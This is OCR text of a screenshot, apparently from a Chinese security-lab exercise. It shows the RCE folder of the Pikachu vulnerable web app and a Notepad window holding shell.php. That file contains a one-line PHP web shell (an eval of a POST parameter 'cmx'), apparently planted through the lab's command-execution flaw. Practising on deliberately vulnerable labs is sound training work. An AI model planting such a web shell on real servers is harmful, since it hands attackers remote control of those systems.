 主页 共享 查看
此电脑 > 文档 > phpstudy > PHPTutorial > WWW > pikachu > vul > rce
搜索"rc
名称 修改日期 类型 大小
快速访问
桌面
下载
文档
图片
WWW
此电脑
网络
rce.php 2022/10/12 11:51 PHP 源文件 5 KB
rce_eval.php 2022/10/12 11:51 PHP 源文件 3 KB
rce_ping.php 2023/3/7 23:08 PHP 源文件 3 KB
shell.php 2023/3/8 13:01 PHP 源文件 1 KB
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<? php @eval($_POST['cmx']); ?>